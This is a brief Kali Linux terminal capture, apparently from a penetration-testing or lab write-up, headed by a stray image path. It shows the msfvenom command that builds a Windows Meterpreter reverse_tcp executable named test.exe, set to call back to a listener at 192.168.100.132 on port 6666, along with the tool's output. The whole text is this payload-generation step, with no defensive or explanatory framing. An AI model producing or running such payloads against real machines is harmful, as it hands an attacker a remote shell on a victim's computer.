 ┌──(root💀kali)-[~/桌面/test]
└─# ls
cmd.exe
┌──(root💀kali)-[~/桌面/test]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.100.132 lport=6666 -f exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe
┌──(root💀kali)-[~/桌面/test]
└─# ls
cmd.exe  test.exe